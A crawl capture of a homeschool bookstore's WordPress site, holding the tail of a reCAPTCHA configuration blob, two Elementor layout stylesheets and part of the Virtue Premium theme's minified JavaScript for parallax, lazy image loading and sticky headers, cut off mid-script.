HXCq07DvAAINMKaU8KHVi4Vw7XDoixYdsK/w5BpwroNwoxDwqkvw7jDnMKfbcKhTMKiaUlEwqFcw6Nqw4rCj1h4ES7CrQI6JBBSw7RSMAsLwr5+TxjDlcKAEyQMF1Rsw7PClQNTXcKhw6stw7/CtsO2CyVow5TCigRyw6YhE1XChhNRNcOaw556w6TCqcOEV8OgFTjDqFN7wp/CrcKLd1Rgw7vCjWQjw5bCjX7Di8KhwoJTCcOWwqNgZ8OOM1PDhy9Iwr1gw5oQwqPCogfDlcKvBF3DgzjDqQrDnzXCqFxawpodf1XDpUTCjVQTBsKww6fDusKvUhvDnGZVw5bDrsObwoxyM2zDtsKIXsKOecKxwqU+LU3Cr8KTUEPDl8KRXQhkRMO/wobCggnCiMOQw4vCpBHDkxIqw4/ChcKkQMKQwqHChsKswqjDpk3DjR8UY8OxNHzCgk7DmGsbLMKFKBkvw55mLWR0C8OVwonCu8KRL8Orw5fCp0IZwqo7wqTCkkM\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://homeschoolbooksforless.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229S5MTWDSPSSS72f11kPieJXAggvBedj929N99d3V5xA\\u003d\x22,1,0,null,1,1768893313279,0,0,[87,146],null,[216,167],\x22RC-Wq1LkomOcn1W7g\x22,null,null,null,null,null,\x220dAFcWeA5nTpqSAbJBb86XjEGokyeCZD5BlenQTXde18w6-Iw87X66etYxjCZ_p_vQ2BsQ2JCix6IqYAEBKtyu9PvrI0UyMAwCQw\x22,1768976113249]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42747.css?ver=1767977630
body_size: 940
content:
.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-00fde64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-00fde64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-abc466d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-abc466d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-42747 .elementor-element.elementor-element-6d14fe3{text-align:center;font-family:"Roboto", Sans-serif;font-weight:600;font-style:italic;color:#2EA422;}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-7099249.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-7099249.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-da36f9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-da36f9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-menu-toggle{margin:0 auto;background-color:#2C8332;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:600;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--main .elementor-item{color:#353131;fill:#353131;}.elementor-42747 .elementor-element.elementor-element-8c762ee{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a, .elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-menu-toggle{color:#545151;fill:#545151;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a:hover,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a:focus,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a.highlighted{background-color:#F4EFEF;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown .elementor-item, .elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:500;}.elementor-42747 .elementor-element.elementor-element-8c762ee div.elementor-menu-toggle{color:#FFFFFF;}.elementor-42747 .elementor-element.elementor-element-8c762ee div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-42747 .elementor-element.elementor-element-57ace26{--divider-border-style:solid;--divider-color:#F1F1F1F1;--divider-border-width:1px;}.elementor-42747 .elementor-element.elementor-element-57ace26 .elementor-divider-separator{width:100%;}.elementor-42747 .elementor-element.elementor-element-57ace26 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-42747 .elementor-element.elementor-element-00fde64{width:22.351%;}.elementor-42747 .elementor-element.elementor-element-abc466d{width:50.857%;}.elementor-42747 .elementor-element.elementor-element-7099249{width:26.008%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42834.css?ver=1767977630
body_size: 330
content:
.elementor-42834 .elementor-element.elementor-element-fe15ebf:not(.elementor-motion-effects-element-type-background), .elementor-42834 .elementor-element.elementor-element-fe15ebf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0061AF;}.elementor-42834 .elementor-element.elementor-element-fe15ebf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-42834 .elementor-element.elementor-element-fe15ebf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-42834 .elementor-element.elementor-element-e7b82c5{text-align:center;font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;line-height:1.4em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-42834 .elementor-element.elementor-element-869b225{text-align:center;color:#FFFFFF;}.elementor-42834 .elementor-element.elementor-element-70496ce{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-42834 .elementor-element.elementor-element-70496ce .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/javascript
request_url: https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.19
body_size: 7429
content:
var kt_isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return kt_isMobile.Android()||kt_isMobile.BlackBerry()||kt_isMobile.iOS()||kt_isMobile.Opera()||kt_isMobile.Windows()}};kt_isMobile.any()||function($,t,e,i){function o(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=a,this.init()}var a="ktstellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},n={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[l];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[l];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},r={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,o,a){t[0].style[l]="translate3d("+(e-i)+"px, "+(o-a)+"px, 0)"}}},c=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,e=$("script")[0].style,i="",o;for(o in e)if(t.test(o)){i=o.match(t)[0];break}return"WebkitOpacity"in e&&(i="Webkit"),"KhtmlOpacity"in e&&(i="Khtml"),function(t){return i+(i.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}(),l=c("transform"),d=$("<div />",{style:"background:#fff"}).css("background-position-x")!==i,h=d?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},p=d?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},f=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};o.prototype={init:function(){this.options.name=a+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===e.body&&(this.element=t),this.$scrollElement=$(this.element),this.$element=this.element===t?$("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==i?$(this.options.viewportElement):this.$scrollElement[0]===t||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=n[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var t=this,e=n[t.options.scrollProperty],i=r[t.options.positionProperty],o=e.setLeft,a=e.setTop;this._setScrollLeft="function"==typeof o?function(e){o(t.$scrollElement,e)}:$.noop,this._setScrollTop="function"==typeof a?function(e){a(t.$scrollElement,e)}:$.noop,this._setPosition=i.setPosition||function(e,o,a,s,n){t.options.horizontalScrolling&&i.setLeft(e,o,a),t.options.verticalScrolling&&i.setTop(e,s,n)}},_handleWindowLoadAndResize:function(){var e=this,i=$(t);e.options.responsive&&i.bind("load."+this.name,(function(){e.refresh()})),i.bind("resize."+this.name,(function(){e._detectViewport(),e.options.responsive&&e.refresh()}))},refresh:function(e){var i=this,o=i._getScrollLeft(),a=i._getScrollTop();e&&e.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findBackgrounds(),e&&e.firstLoad&&/WebKit/.test(navigator.userAgent)&&$(t).on("load",(function(){var t=i._getScrollLeft(),e=i._getScrollTop();i._setScrollLeft(t+1),i._setScrollTop(e+1),i._setScrollLeft(t),i._setScrollTop(e)})),this._setScrollLeft(o),this._setScrollTop(a)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==i;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findBackgrounds:function(){var t=this,e=this._getScrollLeft(),o=this._getScrollTop(),a;this.backgrounds=[],this.options.parallaxBackgrounds&&(a=this.$element.find("[data-ktstellar-background-ratio]"),this.$element.data("ktstellar-background-ratio")&&(a=a.add(this.$element)),a.each((function(){var a=$(this),s=p(a),n,r,c,l,d,f,u,g,m,k=0,_=0,v=0,y=0;if(a.data("ktstellar-backgroundIsActive")){if(a.data("ktstellar-backgroundIsActive")!==this)return}else a.data("ktstellar-backgroundIsActive",this);a.data("ktstellar-backgroundStartingLeft")?h(a,a.data("ktstellar-backgroundStartingLeft"),a.data("ktstellar-backgroundStartingTop")):(a.data("ktstellar-backgroundStartingLeft",s[0]),a.data("ktstellar-backgroundStartingTop",s[1])),d="auto"===a.css("margin-left")?0:parseInt(a.css("margin-left"),10),f="auto"===a.css("margin-top")?0:parseInt(a.css("margin-top"),10),u=a.offset().left-d-e,g=a.offset().top-f-o,a.parents().each((function(){var t=$(this);return!0===t.data("ktstellar-offset-parent")?(k=v,_=y,m=t,!1):(v+=t.position().left,void(y+=t.position().top))})),n=a.data("ktstellar-horizontal-offset")!==i?a.data("ktstellar-horizontal-offset"):m!==i&&m.data("ktstellar-horizontal-offset")!==i?m.data("ktstellar-horizontal-offset"):t.horizontalOffset,r=a.data("ktstellar-vertical-offset")!==i?a.data("ktstellar-vertical-offset"):m!==i&&m.data("ktstellar-vertical-offset")!==i?m.data("ktstellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:a,$offsetParent:m,isFixed:"fixed"===a.css("background-attachment"),horizontalOffset:n,verticalOffset:r,startingValueLeft:s[0],startingValueTop:s[1],startingBackgroundPositionLeft:isNaN(parseInt(s[0],10))?0:parseInt(s[0],10),startingBackgroundPositionTop:isNaN(parseInt(s[1],10))?0:parseInt(s[1],10),startingPositionLeft:a.position().left,startingPositionTop:a.position().top,startingOffsetLeft:u,startingOffsetTop:g,parentOffsetLeft:k,parentOffsetTop:_,ktstellarRatio:a.data("ktstellar-background-ratio")===i?1:a.data("ktstellar-background-ratio")})})))},_reset:function(){var t,e,i,o;for(o=this.backgrounds.length-1;o>=0;o--)(i=this.backgrounds[o]).$element.data("ktstellar-backgroundStartingLeft",null).data("ktstellar-backgroundStartingTop",null),h(i.$element,i.startingValueLeft,i.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=$.noop,$(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var e=this,i=$(t);i.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),i.bind("resize.horizontal-"+this.name,(function(){e.horizontalOffset=e.options.horizontalOffset()}))):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),i.bind("resize.vertical-"+this.name,(function(){e.verticalOffset=e.options.verticalOffset()}))):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t=this._getScrollLeft(),e=this._getScrollTop(),i,o,a,s,n,r,c,l=!0,d=!0,p,f,u,g,m;if(this.currentScrollLeft!==t||this.currentScrollTop!==e||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight)for(this.currentScrollLeft=t,this.currentScrollTop=e,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,m=this.backgrounds.length-1;m>=0;m--)s=(n=this.backgrounds[m]).isFixed?0:1,r=this.options.horizontalScrolling?(t+n.horizontalOffset-this.viewportOffsetLeft-n.startingOffsetLeft+n.parentOffsetLeft-n.startingBackgroundPositionLeft)*(s-n.ktstellarRatio)+"px":n.startingValueLeft,c=this.options.verticalScrolling?(e+n.verticalOffset-this.viewportOffsetTop-n.startingOffsetTop+n.parentOffsetTop-n.startingBackgroundPositionTop)*(s-n.ktstellarRatio)+"px":n.startingValueTop,h(n.$element,r,c)},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},o=function(){e||(f(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,o),o()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){f(t._animationLoop),t._repositionElements()},this._animationLoop()}},$.fn[a]=function(t){var e=arguments;return t===i||"object"==typeof t?this.each((function(){$.data(this,"plugin_"+a)||$.data(this,"plugin_"+a,new o(this,t))})):"string"==typeof t&&"_"!==t[0]&&"init"!==t?this.each((function(){var i=$.data(this,"plugin_"+a);i instanceof o&&"function"==typeof i[t]&&i[t].apply(i,Array.prototype.slice.call(e,1)),"destroy"===t&&$.data(this,"plugin_"+a,null)})):void 0},$[a]=function(e){var i=$(t);return i.ktstellar.apply(i,Array.prototype.slice.call(arguments,0))},$[a].scrollProperty=n,$[a].positionProperty=r,t.Ktstellar=o}(jQuery,this,document),function($){"use strict";var t;$.fn.kt_imagesLoaded=(t=function(t,e,i){var o,a=!1,s=$(t).parent(),n=$("<img />"),r=$(t).attr("data-lazy-src"),c=$(t).attr("data-lazy-srcset");r&&(c&&$(t).attr("srcset",c),$(t).attr("src",r));var l=$(t).attr("srcset"),d=$(t).attr("sizes")||"100vw",h=$(t).attr("src"),p=function(){n.off("load error",p),clearTimeout(o),e()};i&&(o=setTimeout(p,i)),n.on("load error",p),s.is("picture")&&((s=s.clone()).find("img").remove().end(),s.append(n),a=!0),l?(n.attr("sizes",d),n.attr("srcset",l),a||n.appendTo(document.createElement("div")),a=!0):h&&n.attr("src",h),a&&!window.HTMLPictureElement&&(window.respimage?window.respimage({elements:[n[0]]}):window.picturefill?window.picturefill({elements:[n[0]]}):h&&n.attr("src",h))},function(e){var i=0,o=$("img",this).add(this.filter("img")),a=function(){++i>=o.length&&e()};return o.length?(o.each((function(){t(this,a)})),this):e()})}(jQuery),jQuery((function($){function t(){var t=$(l).height(),e=$(".stickyheader #kad-banner #topbar").height();if(set_height=function(){var t=u.scrollTop(),i=0;t<0&&(t=0),t<b/1?(i=b-t/2,l.removeClass("header-scrolled")):(i=b/2,l.addClass("header-scrolled")),_.css({height:i+"px",lineHeight:i+"px"}),g.css({height:i+"px",lineHeight:i+"px"}),l.css({height:i+e+"px"}),m.css({height:i+"px",lineHeight:i+"px"}),k.css({maxHeight:i+"px"})},1==p&&1==c&&$(window).width()>992)l.css({top:S+"px"}),l.ktsticky({topSpacing:S}),u.scroll(set_height);else if(1==c&&$(window).width()>992)l.css({height:t+"px"}),l.css({top:S+"px"}),l.ktsticky({topSpacing:S});else if(1==p&&1==c&&1==f&&$(window).width()<992){l.css({height:"auto"}),l.ktsticky({topSpacing:S});var i=$(window).height(),o=b/2;y.css({maxHeight:i-o+"px"})}else l.css({position:"static"}),v.css({"padding-top":"15px"}),l.css({height:"auto"})}function e(){var t=$("#kad-mobile-banner").height(),e=$("body").hasClass("admin-bar")?32:0,i=$("#kad-mobile-banner").attr("data-mobile-header-sticky");if($(window).width()<600&&$("body").hasClass("admin-bar")?e=0:$(window).width()<782&&$("body").hasClass("admin-bar")&&(e=46),1==i){$("#kad-mobile-banner").ktsticky({topSpacing:e});var o=$(window).height();$("#mg-kad-mobile-nav #mh-mobile_menu_collapse").css({maxHeight:o-t+"px"})}}function i(){$(".kt-panel-row-stretch").each((function(){$(this).css({visibility:"visible"})})),$(".kt-panel-row-full-stretch").each((function(){$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-grey").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-feature").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-parallax").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".kt-custom-row-full-stretch").each((function(){var t=$(window).width()-$(this).parents("#content").width();$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({width:+$(window).width()+"px"}),$(this).css({visibility:"visible"})})),$(".kt-custom-row-full").each((function(){var t=$(window).width()-$(this).parents("#content").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})}))}function o(t){if(!t.is(":visible"))return!1;var e=$(window).scrollLeft(),i=$(window).scrollTop(),o=t.offset(),a=o.left,s=o.top;return s+t.height()>=i&&s-50<=i+$(window).height()&&a+t.width()>=e&&a-0<=e+$(window).width()}function a(){$(".elementor-section-stretched .reinit-isotope").length&&$(".elementor-section-stretched .reinit-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:"0s"})}))}var s;0==("function"==typeof $().sticky)&&($.fn.sticky=function(t){$(this).ktsticky(t)}),kt_isMobile.any()||($("[rel=tooltip]").tooltip(),$("[data-toggle=tooltip]").tooltip()),$("[data-toggle=popover]").popover(),$("#authorTab a").click((function(t){t.preventDefault(),$(this).tab("show")})),$(".sc_tabs a").click((function(t){t.preventDefault(),$(this).tab("show")})),$(document).mouseup((function(t){var e=$("#kad-menu-search-popup");e.is(t.target)||0!==e.has(t.target).length||$("#kad-menu-search-popup.in").collapse("hide")})),$("#kad-menu-search-popup").on("shown.bs.collapse",(function(){$(".kt-search-container .search-query").focus()})),$("#mh-kad-menu-search-popup").on("shown.bs.collapse",(function(){$(".mh-kt-search-container .search-query").focus()})),$(".kt_typed_element").each((function(){var t=$(this).data("first-sentence"),e=$(this).data("second-sentence"),i=$(this).data("third-sentence"),o=$(this).data("fourth-sentence"),a=$(this).data("loop"),s=$(this).data("speed"),n=$(this).data("start-delay"),r=$(this).data("sentence-count");if(null==n&&(n=500),"1"==r)var c={strings:[t],typeSpeed:s,startDelay:n,loop:a};else if("3"==r)var c={strings:[t,e,i],typeSpeed:s,startDelay:n,loop:a};else if("4"==r)var c={strings:[t,e,i,o],typeSpeed:s,startDelay:n,loop:a};else var c={strings:[t,e],typeSpeed:s,startDelay:n,loop:a};$(this).appear((function(){$(this).typed(c)}),{accX:0,accY:-25})})),$(".videofit").fitVids(),$(".embed-youtube").fitVids(),$(".kt-m-hover").bind("touchend",(function(t){$(this).toggleClass("kt-mobile-hover"),$(this).toggleClass("kt-mhover-inactive")})),$(".collapse-next").click((function(t){var e=$(this).siblings(".sf-dropdown-menu");e.hasClass("in")?(e.collapse("toggle"),$(this).removeClass("toggle-active")):(e.collapse("toggle"),$(this).addClass("toggle-active"))}));var n=$("body").attr("data-jsselect");if(jQuery(window).width()>790&&!kt_isMobile.any()&&1==n&&"function"==typeof $.fn.selectWoo?($("select:not(#rating):not(.kt-no-select2)").each((function(){jQuery(this).selectWoo({minimumResultsForSearch:-1})})),jQuery("select.country_select").selectWoo(),jQuery("select.state_select").selectWoo()):"function"==typeof $.fn.selectWoo&&jQuery("select:not(#rating):not(.kt-no-select2):not(.country_select):not(.state_select)").hasClass("select2-hidden-accessible")&&jQuery("select:not(#rating):not(.kt-no-select2)").selectWoo("destroy"),$(".tab-pane .kad_product_wrapper").length){var r=$(".kad_product_wrapper");$(".sc_tabs").on("shown.bs.tab",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})}))}if($(".panel-body .kad_product_wrapper").length){var r=$(".kad_product_wrapper");$(".panel-group").on("shown.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})})),$(".panel-group").on("hidden.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})}))}$(".kad_fullslider_arrow").localScroll();var c=$("body").attr("data-sticky"),l=$("#kad-banner"),d;if(1==$("body").attr("data-product-tab-scroll")&&$(window).width()>992){if(1==c)var h=$(l).height()+100;else var h=100;$(".woocommerce-tabs").localScroll({offset:-h})}var c=$("body").attr("data-sticky"),p=$("#kad-banner").attr("data-header-shrink"),f=$("#kad-banner").attr("data-mobile-sticky"),u=$(window),l=$(".stickyheader #kad-banner"),g=$(".stickyheader #kad-banner #kad-shrinkheader"),m=$(".stickyheader #kad-banner #logo a, .stickyheader #kad-banner #logo a #thelogo"),k=$(".stickyheader #kad-banner #logo a img"),_=$(".stickyheader #kad-banner .nav-main ul.sf-menu > li > a"),v=$(".stickyheader .wrap"),y=$(".stickyheader .mobile-stickyheader .mobile_menu_collapse"),w=$(".stickyheader 